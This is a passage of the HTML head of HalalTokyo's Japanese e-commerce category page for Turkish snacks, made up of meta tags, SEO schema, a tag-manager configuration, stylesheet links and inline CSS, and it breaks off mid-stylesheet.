

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://halaltokyo.jp/product-category/snacks-jp/?filter_brand=elit&query_type_brand=or
body_size: 28728
content:
	<!DOCTYPE html>
	<html  lang="ja">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://halaltokyo.jp/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="ja" href="https://halaltokyo.jp/product-category/snacks-jp/" />
<link rel="alternate" hreflang="en" href="https://halaltokyo.jp/product-category/snacks-en/?lang=en" />
<link rel="alternate" hreflang="tr" href="https://halaltokyo.jp/urun-kategori/snacks-tr/?lang=tr" />
<link rel="alternate" hreflang="x-default" href="https://halaltokyo.jp/product-category/snacks-jp/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'JPY';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>トルコのお菓子・スナック・おつまみ Archives &#187; HalalTokyo</title>
	<link rel="canonical" href="https://halaltokyo.jp/product-category/snacks-jp/" />
	<meta property="og:locale" content="ja_JP" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="トルコのお菓子・スナック・おつまみ Archives &#187; HalalTokyo" />
	<meta property="og:url" content="https://halaltokyo.jp/product-category/snacks-jp/" />
	<meta property="og:site_name" content="HalalTokyo" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://halaltokyo.jp/product-category/snacks-jp/","url":"https://halaltokyo.jp/product-category/snacks-jp/","name":"トルコのお菓子・スナック・おつまみ Archives &#187; HalalTokyo","isPartOf":{"@id":"https://halaltokyo.jp/?lang=tr/#website"},"breadcrumb":{"@id":"https://halaltokyo.jp/product-category/snacks-jp/#breadcrumb"},"inLanguage":"ja"},{"@type":"BreadcrumbList","@id":"https://halaltokyo.jp/product-category/snacks-jp/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"ホーム","item":"https://halaltokyo.jp/"},{"@type":"ListItem","position":2,"name":"トルコのお菓子・スナック・おつまみ"}]},{"@type":"WebSite","@id":"https://halaltokyo.jp/?lang=tr/#website","url":"https://halaltokyo.jp/?lang=tr/","name":"Halal Tokyo","description":"HalalTokyo","publisher":{"@id":"https://halaltokyo.jp/?lang=tr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://halaltokyo.jp/?lang=tr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ja"},{"@type":"Organization","@id":"https://halaltokyo.jp/?lang=tr/#organization","name":"Halal Tokyo","url":"https://halaltokyo.jp/?lang=tr/","logo":{"@type":"ImageObject","inLanguage":"ja","@id":"https://halaltokyo.jp/?lang=tr/#/schema/logo/image/","url":"https://fmhtest.com/wp-content/uploads/2021/08/halaltokyo-logo.png","contentUrl":"https://fmhtest.com/wp-content/uploads/2021/08/halaltokyo-logo.png","width":614,"height":380,"caption":"Halal Tokyo"},"image":{"@id":"https://halaltokyo.jp/?lang=tr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/halal_tokyo-101375648069015","https://www.instagram.com/anadolu_kebab/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="HalalTokyo &raquo; Feed" href="https://halaltokyo.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="HalalTokyo &raquo; Comments Feed" href="https://halaltokyo.jp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HalalTokyo &raquo; トルコのお菓子・スナック・おつまみ カテゴリー Feed" href="https://halaltokyo.jp/product-category/snacks-jp/feed/" />
		<link rel="shortcut icon" href="//fmhtest.com/wp-content/uploads/2021/08/halaltokyo-logo.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//fmhtest.com/wp-content/uploads/2021/08/halaltokyo-logo.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//fmhtest.com/wp-content/uploads/2021/08/halaltokyo-logo.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//fmhtest.com/wp-content/uploads/2021/08/halaltokyo-logo.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//fmhtest.com/wp-content/uploads/2021/08/halaltokyo-logo.png" />
		<link rel='stylesheet' id='porto-sp-attr-table-css' href='https://halaltokyo.jp/wp-content/plugins/porto-functionality/shortcodes//assets/cp-attribute-table/attribute-table.css?ver=3.1.13' media='all' />
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://halaltokyo.jp/wp-content/plugins/woocommerce-gateway-stripe/build/upe_blocks.css?ver=391b2d5acc3d3d8a40080f40b4dc3a17' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://halaltokyo.jp/wp-includes/css/dist/block-library/style.min.css?ver=0062906721698f97a5f5796b6cc3fc82' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://halaltokyo.jp/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//halaltokyo.jp/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://halaltokyo.jp/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.37.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
.yith-wcwl-share .share-links a{color: #FFFFFF;}.yith-wcwl-share .share-links a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #595A5A; background-color: #595A5A;}
</style>
<link rel='stylesheet' id='amazon-payments-advanced-blocks-log-out-banner-css' href='https://halaltokyo.jp/wp-content/plugins/woocommerce-gateway-amazon-payments-advanced/build/js/blocks/log-out-banner/style-index.css?ver=7b7a8388c5cd363f116c' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://halaltokyo.jp/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.8' media='all' />
<link rel='stylesheet' id='wc-jp-zip-addr-css' href='https://halaltokyo.jp/wp-content/plugins/wc-jp-zip-addr/public/css/wjza-public.css?ver=1.1.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://halaltokyo.jp/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://halaltokyo.jp/wp-content/uploads/maxmegamenu/style_ja.css?ver=92dd8b' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://halaltokyo.jp/wp-includes/css/dashicons.min.css?ver=0062906721698f97a5f5796b6cc3fc82' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='yith_wcas_frontend-css' href='https://halaltokyo.jp/wp-content/plugins/yith-woocommerce-ajax-search-premium/assets/css/yith_wcas_ajax_search.css?ver=1.29.1' media='all' />
<style id='yith_wcas_frontend-inline-css'>

                .autocomplete-suggestion{
                    padding-right: 0px;
                }
                .woocommerce .autocomplete-suggestion  span.yith_wcas_result_on_sale,
                .autocomplete-suggestion  span.yith_wcas_result_on_sale{
                        background: #7eb742;
                        color: #ffffff
                }
                .woocommerce .autocomplete-suggestion  span.yith_wcas_result_outofstock,
                .autocomplete-suggestion  span.yith_wcas_result_outofstock{
                        background: #7a7a7a;
                        color: #ffffff
                }
                .woocommerce .autocomplete-suggestion  span.yith_wcas_result_featured,
                .autocomplete-suggestion  span.yith_wcas_result_featured{
                        background: #c0392b;
                        color: #ffffff
                }
                .autocomplete-suggestion img{
                    width: px;
                }
                .autocomplete-suggestion .yith_wcas_result_content .title{
                    color: ;
                }
                .autocomplete-suggestion{
                                    min-height: 10px;
                                }
			.searchform div.yith-ajaxsearchform-container,
			.searchform div.yith-ajaxsearchform-container .yith-ajaxsearchform-select {
			display: flex;
			}

			.searchform div.yith-ajaxsearchform-container .search-navigation {
			order: 1;
			}

			.searchform div.yith-ajaxsearchform-container .yith-ajaxsearchform-select {
			order: 2;
			font-size: 0;
			}

			.searchform div.yith-ajaxsearchform-container #yith-searchsubmit {
			order: 3;
			}

			.searchform div.yith-ajaxsearchform-container input {
			border-right: none;
			width: 390px!important;
			max-width: 100%!important;
			}

			.searchform div.yith-ajaxsearchform-container > .yith-ajaxsearchform-select select {
			width: 130px!important;
			background-image: url(https://halaltokyo.jp/wp-content/themes/porto-child/images/select-bg.svg)!important;
			background-position-x: 96%!important;
			background-position-y: 49%!important;
			background-size: 26px 60px!important;
			background-repeat: no-repeat!important;
			background-attachment: initial!important;
			background-origin: initial!important;
			background-clip: initial!important;
			}

			.autocomplete-suggestions {
			margin-top: 0;
			}

			
</style>
<link rel='stylesheet' id='wc-gateway-linepay-smart-payment-buttons-css' href='https://halaltokyo.jp/wp-content/plugins/woocommerce-for-japan/assets/css/linepay_button.css?ver=0062906721698f97a5f5796b6cc3fc82' media='all' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://halaltokyo.jp/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.1.10' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://halaltokyo.jp/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.1.10' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://halaltokyo.jp/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://halaltokyo.jp/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1757660645' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://halaltokyo.jp/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-1028-css' href='https://halaltokyo.jp/wp-content/uploads/elementor/css/post-1028.css?ver=1757660645' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://halaltokyo.jp/wp-content/uploads/porto_styles/bootstrap.css?ver=7.1.10' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://halaltokyo.jp/wp-content/themes/porto/css/plugins.css?ver=7.1.10' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://halaltokyo.jp/wp-content/themes/porto/css/theme.css?ver=7.1.10' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://halaltokyo.jp/wp-content/uploads/porto_styles/shortcodes.css?ver=7.1.10' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://halaltokyo.jp/wp-content/themes/porto/css/theme_shop.css?ver=7.1.10' media='all' />
<link rel='stylesheet' id='porto-shop-toolbar-css' href='https://halaltokyo.jp/wp-content/themes/porto/css/theme/shop/other/toolbar.css?ver=7.1.10' media='all' />
<link rel='stylesheet' id='porto-theme-elementor-css' href='https://halaltokyo.jp/wp-content/themes/porto/css/theme_elementor.css?ver=7.1.10' media='all' />
<link rel='stylesheet' id='porto-theme-radius-css' href='https://halaltokyo.jp/wp-content/themes/porto/css/theme_radius.css?ver=7.1.10' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://halaltokyo.jp/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.1.10' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://halaltokyo.jp/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.1.13' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://halaltokyo.jp/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.1.10' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://halaltokyo.jp/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.1.10' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://halaltokyo.jp/wp-content/themes/porto/style.css?ver=7.1.10' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:131px}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:14px;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{width:20%}.main-content.col-lg-9{width:80%}.main-content.col-lg-6{width:60%}}.ml-n-1{margin-left:-.1rem}.ml-n-2{margin-left:-.2rem}.mr-n-4{margin-right:-.4rem}.rounded{border-radius:6px !important}.custom-font,.custom-font h2{font-family:Segoe Script}.m-t-lg-xl{margin-top:40px !important}.woo-page-header{border-top:1px solid #e7e7e7}.wel-msg i{font-size:23.68px;color:#4dae65}#header .header-top .separator{height:50px;border-color:#fff}#header .share-links{margin-left:23px}#header .share-links a{width:25px;height:25px;margin:0 5px;font-size:1rem}#header .share-facebook{margin-right:0 !important}#header .searchform{max-width:680px;width:100%;margin-top:-10px;font-size:11px;border-width:2px;border-radius:5px}#header .searchform .selectric{padding-right:6px;padding-left:10px}#header .searchform .selectric,#header .searchform select{border-left-width:0;margin-right:0}#header .searchform button{padding:0 20.5px;background-color:#4dae65}#header .searchform.searchform-cats input{width:100%;padding-left:20px;font-size:13px}#header .searchform select,#header .searchform button,#header .searchform .selectric .label,#header .searchform input{height:46px;line-height:46px}#header 